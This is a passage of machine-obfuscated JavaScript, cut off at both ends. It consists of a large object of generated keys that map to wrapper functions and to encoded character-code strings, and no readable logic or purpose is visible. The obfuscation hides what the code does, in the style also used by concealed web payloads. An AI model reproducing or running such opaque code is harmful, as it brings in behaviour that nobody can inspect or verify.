_0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return 